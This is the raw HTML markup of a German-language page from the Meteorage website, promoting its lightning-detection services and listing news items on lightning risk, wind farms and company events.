					        <div data-slick-options="{&quot;vertical&quot;:false,&quot;verticalSwiping&quot;:false,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:null,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;infinite&quot;:false,&quot;adaptiveHeight&quot;:false,&quot;speed&quot;:300,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:false,&quot;fade&quot;:false,&quot;rtl&quot;:false,&quot;focusOnSelect&quot;:false,&quot;draggable&quot;:true,&quot;variableWidth&quot;:false,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;arrows&quot;:false,&quot;dots&quot;:false}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;arrows&quot;:false,&quot;dots&quot;:false}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;arrows&quot;:false,&quot;dots&quot;:false}}]}" class="ube-slider ube-advanced-slider ube-slider-arrow-position-default ube-slider-dot-position-outset ube-slider-arrow-type-outline ube-slider-arrow-rounded">
			<div class="widgetarea_warper">
	    <div class="elementor-widget-container">
            </div>
</div>
        </div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f7c098c e-flex e-con-boxed e-con e-parent" data-id="f7c098c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2b22781 e-con-full e-flex e-con e-child" data-id="2b22781" data-element_type="container">
				<div class="elementor-element elementor-element-f755228 elementor-widget elementor-widget-heading" data-id="f755228" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sie haben Interesse?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7e08d76e elementor-widget__width-initial pf-23 elementor-widget elementor-widget-text-editor" data-id="7e08d76e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unsere Experten sind für Sie da, um die besten Lösungen zu finden, die Ihren Herausforderungen gerecht werden.</p>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9205dc9 e-con-full e-flex e-con e-child" data-id="9205dc9" data-element_type="container">
				<div class="elementor-element elementor-element-c211376 elementor-widget elementor-widget-spacer" data-id="c211376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cca59e2 elementor-align-center elementor-widget elementor-widget-button" data-id="cca59e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.meteorage.com/de/kontaktieren-sie-uns/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontaktieren Sie uns</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ccec45f e-con-full e-flex e-con e-parent" data-id="6ccec45f" data-element_type="container">
		<div class="elementor-element elementor-element-a4da58d e-flex e-con-boxed e-con e-child" data-id="a4da58d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5e9e88c elementor-widget elementor-widget-spacer" data-id="5e9e88c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-278a5fb8 e-flex e-con-boxed e-con e-child" data-id="278a5fb8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40df3462 e-con-full e-flex e-con e-child" data-id="40df3462" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-399909a5 e-con-full e-flex e-con e-child" data-id="399909a5" data-element_type="container">
				<div class="elementor-element elementor-element-63fdf0ea elementor-widget elementor-widget-heading" data-id="63fdf0ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Hauptvorteile für unsere Benutzer</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3072c9f3 accordion-type-1 elementor-widget elementor-widget-ube-accordion" data-id="3072c9f3" data-element_type="widget" data-widget_type="ube-accordion.default">
				<div class="elementor-widget-container">
					<div class="ube-accordion accordion" id="accordion-3072c9f3">
	        <div class="card ube-accordion-card active">
            <div class="card-header ube-accordion-card-header" id="heading-3072c9f3697a69c880d90">
                <h2 class="ube-accordion-link m-0 d-flex align-items-center collapsed" data-toggle="collapse" data-target="#collapse-3072c9f3697a69c880d90" aria-expanded="true" aria-controls="collapse-3072c9f3697a69c880d90">
										                    <span ><b>01 </b>Keine Installation von Hardware oder Software.</span>
					                </h2>
            </div>
			            <div class="ube-collapsible collapse show" aria-labelledby="heading-3072c9f3697a69c880d90" id="collapse-3072c9f3697a69c880d90" data-parent="#accordion-3072c9f3">
                <div class="card-body ube-accordion-card-body">
					                        <div >
							                        </div>
					                </div>
            </div>
        </div>
	        <div class="card ube-accordion-card">
            <div class="card-header ube-accordion-card-header" id="heading-3072c9f3697a69c880e23">
                <h2 class="ube-accordion-link m-0 d-flex align-items-center collapsed" data-toggle="collapse" data-target="#collapse-3072c9f3697a69c880e23" aria-expanded="false" aria-controls="collapse-3072c9f3697a69c880e23">
										                    <span ><b>02</b>Erfüllung der internationalen Normen IEC 62858 und IEC 62793.</span>
					                </h2>
            </div>
			            <div class="ube-collapsible collapse" aria-labelledby="heading-3072c9f3697a69c880e23" id="collapse-3072c9f3697a69c880e23" data-parent="#accordion-3072c9f3">
                <div class="card-body ube-accordion-card-body">
					                        <div >
							                        </div>
					                </div>
            </div>
        </div>
	        <div class="card ube-accordion-card">
            <div class="card-header ube-accordion-card-header" id="heading-3072c9f3697a69c880e75">
                <h2 class="ube-accordion-link m-0 d-flex align-items-center collapsed" data-toggle="collapse" data-target="#collapse-3072c9f3697a69c880e75" aria-expanded="false" aria-controls="collapse-3072c9f3697a69c880e75">
										                    <span ><b>03</b>Daten in hoher Auflösung aus den besten aktuellen Ortungstechnologien.</span>
					                </h2>
            </div>
			            <div class="ube-collapsible collapse" aria-labelledby="heading-3072c9f3697a69c880e75" id="collapse-3072c9f3697a69c880e75" data-parent="#accordion-3072c9f3">
                <div class="card-body ube-accordion-card-body">
					                        <div >
							                        </div>
					                </div>
            </div>
        </div>
	        <div class="card ube-accordion-card">
            <div class="card-header ube-accordion-card-header" id="heading-3072c9f3697a69c880ebf">
                <h2 class="ube-accordion-link m-0 d-flex align-items-center collapsed" data-toggle="collapse" data-target="#collapse-3072c9f3697a69c880ebf" aria-expanded="false" aria-controls="collapse-3072c9f3697a69c880ebf">
										                    <span ><b>04</b>Ein engagiertes technisches Team, das dafür sorgt, dass Ihre Anlage rund um die Uhr einsatzbereit ist.</span>
					                </h2>
            </div>
			            <div class="ube-collapsible collapse" aria-labelledby="heading-3072c9f3697a69c880ebf" id="collapse-3072c9f3697a69c880ebf" data-parent="#accordion-3072c9f3">
                <div class="card-body ube-accordion-card-body">
					                        <div >
							                        </div>
					                </div>
            </div>
        </div>
	</div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d764918 e-flex e-con-boxed e-con e-child" data-id="d764918" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e4cbc6 elementor-widget elementor-widget-spacer" data-id="7e4cbc6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3b3b70 e-con-full e-flex e-con e-parent" data-id="c3b3b70" data-element_type="container">
		<div class="elementor-element elementor-element-10754e1 e-flex e-con-boxed e-con e-child" data-id="10754e1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b23a36c e-flex e-con-boxed e-con e-child" data-id="b23a36c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e371a28 resource-title elementor-widget elementor-widget-heading" data-id="e371a28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Entdecken Sie</b><br>
unsere News <br>&amp; Ressourcen</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-374092c e-flex e-con-boxed e-con e-child" data-id="374092c" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-162b3b8 e-con-full e-flex e-con e-child" data-id="162b3b8" data-element_type="container">
				<div class="elementor-element elementor-element-8c5e6f5 resource-slider-outer elementor-widget elementor-widget-shortcode" data-id="8c5e6f5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-rocket-location-hash="504ea679be4187ce2c96ad18a3ea8a38" class="container">

	<div class="resource-filter-form-wrapper resource-slider-filter">
		<div class="filter-container">
			<div class="term-item-wrapper blog-terms">
				<div class="term-item active" data-tid="all">Alles ansehen</div>
				<div class="term-item" data-tid="392">CSR</div><div class="term-item" data-tid="176">Erfahrungsberichte</div><div class="term-item" data-tid="384">Forschung</div><div class="term-item" data-tid="328">Lösungen</div><div class="term-item" data-tid="332">Unternehmen</div><div class="term-item" data-tid="388">Veranstaltungen</div>			</div>
			<div class="spin-loader" role="status">
				<div id="loading1" class="spin-loader-ring"></div>
			</div>
		</div>
		<div class="swiper-controls">
			<div class="resource-button-prev">
				<svg xmlns="http://www.w3.org/2000/svg" width="25.019" height="16.573" viewBox="0 0 25.019 16.573">
					<path id="Path_20457" data-name="Path 20457" d="M185.723,80.857a1.248,1.248,0,0,1,1.139-.261,1.165,1.165,0,0,1,.829.783,1.085,1.085,0,0,1-.277,1.076l-5.536,5.228H201.39c2-.038,1.8,2.26,0,2.26H181.878l5.536,5.228a1.087,1.087,0,0,1,.03,1.626,1.246,1.246,0,0,1-1.721-.029l-7.578-7.157a1.086,1.086,0,0,1,0-1.6Z" transform="translate(-177.795 -80.554)" fill="currentColor"></path>
				</svg>
			</div>
			<div class="resource-button-next">
				<svg xmlns="http://www.w3.org/2000/svg" width="19.397" height="13.271" viewBox="0 0 19.397 13.271">
					<path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.245,11.506a.92.92,0,0,0-.007,1.272l4.1,4.209H8.744a.9.9,0,0,0,0,1.8H24.327l-4.1,4.209a.926.926,0,0,0,.007,1.272.857.857,0,0,0,1.233-.007l5.552-5.736h0a1.012,1.012,0,0,0,.182-.283.877.877,0,0,0,.067-.346.913.913,0,0,0-.249-.629l-5.552-5.736A.843.843,0,0,0,20.245,11.506Z" transform="translate(-7.875 -11.252)" fill="currentColor"></path>
				</svg>
			</div>
		</div>
	</div>
</div>



<div class="resources-items-wrap resources-ajaxcontent">
	<div class="swiper blog-swiper"><div class="swiper-wrapper"><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Lösungen</span></div></div><div class="date">14-03-2025</div></div><h4 class="title">Ihre Teams schützen</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/Geoflash-image-only-543x449.png.webp 543w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/Geoflash-image-only-300x248.png.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/Geoflash-image-only-1024x847.png.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/Geoflash-image-only-768x636.png.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/Geoflash-image-only.png.webp 1200w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="449" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20449'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-543x449.png 543w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-300x248.png 300w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-1024x847.png 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-768x636.png 768w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only.png 1200w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-543x449.png"><noscript><img decoding="async" width="543" height="449" src="https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-543x449.png" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-543x449.png 543w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-300x248.png 300w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-1024x847.png 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only-768x636.png 768w, https://www.meteorage.com/wp-content/uploads/2024/07/Geoflash-image-only.png 1200w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/schuetzen-sie-mit-geoflash-vor-gewitter/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Lösungen</span></div></div><div class="date">14-03-2025</div></div><h4 class="title">Blitze und Windkraftanlagen: Optimieren Sie die Wartung</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Miniature-Lightning-Check-Advisor-543x302.png.webp 543w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Miniature-Lightning-Check-Advisor-300x167.png.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Miniature-Lightning-Check-Advisor.png.webp 574w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20302'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-543x302.png 543w, https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-300x167.png 300w, https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor.png 574w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-543x302.png"><noscript><img loading="lazy" decoding="async" width="543" height="302" src="https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-543x302.png" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-543x302.png 543w, https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor-300x167.png 300w, https://www.meteorage.com/wp-content/uploads/2024/06/Miniature-Lightning-Check-Advisor.png 574w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/blitze-und-windkraftanlagen-optimieren-sie-die-wartung/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Erfahrungsberichte</span></div></div><div class="date">14-03-2025</div></div><h4 class="title">Engie Italien: Sein Umgang mit dem Blitzrisiko in seinen Windparks</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-543x543.jpg.webp 543w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-300x300.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1024x1024.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-150x150.jpg.webp 150w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-768x768.jpg.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1536x1536.jpg.webp 1536w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/METEORAGE-for-Engie-Italia-EN.jpg.webp 1920w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20543'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-543x543.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-300x300.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1024x1024.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-150x150.jpg 150w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-768x768.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1536x1536.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN.jpg 1920w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-543x543.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="543" src="https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-543x543.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-543x543.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-300x300.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1024x1024.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-150x150.jpg 150w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-768x768.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN-1536x1536.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/METEORAGE-for-Engie-Italia-EN.jpg 1920w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/engie/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">17-01-2025</div></div><h4 class="title">Ein gutes Jahr 2025!</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <img decoding="async" width="543" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20302'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image" alt="New Year 2025 EN" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-543x302.webp 543w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-300x167.webp 300w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-1024x570.webp 1024w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-768x427.webp 768w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-1536x855.webp 1536w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN.webp 1996w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-543x302.webp" /><noscript><img loading="lazy" decoding="async" width="543" height="302" src="https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-543x302.webp" class="attachment-slider-image size-slider-image wp-post-image" alt="New Year 2025 EN" srcset="https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-543x302.webp 543w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-300x167.webp 300w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-1024x570.webp 1024w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-768x427.webp 768w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN-1536x855.webp 1536w, https://www.meteorage.com/wp-content/uploads/2025/01/New-Year-2025-EN.webp 1996w" sizes="(max-width: 543px) 100vw, 543px" /></noscript>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/ein-gutes-jahr-2025/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">05-10-2024</div></div><h4 class="title">Ein neuer Meilenstein!</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <img decoding="async" width="543" height="305" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20305'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image" alt="Oct 2024 Meteorage Inauguration - François Bayrou" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--543x305.webp 543w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--300x168.webp 300w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--1024x574.webp 1024w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--768x431.webp 768w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--1536x862.webp 1536w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--2048x1149.webp 2048w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--543x305.webp" /><noscript><img loading="lazy" decoding="async" width="543" height="305" src="https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--543x305.webp" class="attachment-slider-image size-slider-image wp-post-image" alt="Oct 2024 Meteorage Inauguration - François Bayrou" srcset="https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--543x305.webp 543w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--300x168.webp 300w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--1024x574.webp 1024w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--768x431.webp 768w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--1536x862.webp 1536w, https://www.meteorage.com/wp-content/uploads/2024/12/Oct-2024-Meteorage-Inauguration--2048x1149.webp 2048w" sizes="(max-width: 543px) 100vw, 543px" /></noscript>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/ein-neuer-meilenstein/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">18-06-2024</div></div><h4 class="title">METEORAGE auf dem Internationalen Meteorologischen Seminar</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-scaled.jpg.webp 2560w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-300x225.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-1024x768.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-768x576.jpg.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-1536x1152.jpg.webp 1536w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/Pres.-Solal-2-2048x1536.jpg.webp 2048w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="407" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20407'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-scaled.jpg 2560w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-300x225.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-1024x768.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-768x576.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-1536x1152.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-scaled.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="407" src="https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-scaled.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-scaled.jpg 2560w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-300x225.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-1024x768.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-768x576.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-1536x1152.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/06/Pres.-Solal-2-2048x1536.jpg 2048w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/meteorage-auf-dem-internationalen-meteorologischen-seminar/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">26-04-2024</div></div><h4 class="title">Unsere Partnerschaft mit dem Südafrikanischen Wetterdienst (SAWS)</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/06/IMG-20240506-WA0009-e1718784730643.jpg.webp" type="image/webp"><img decoding="async" width="543" height="407" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20407'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/06/IMG-20240506-WA0009-e1718784730643.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="407" src="https://www.meteorage.com/wp-content/uploads/2024/06/IMG-20240506-WA0009-e1718784730643.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt=""></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/unsere-partnerschaft-mit-dem-suedafrikanischen-wetterdienst-saws/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
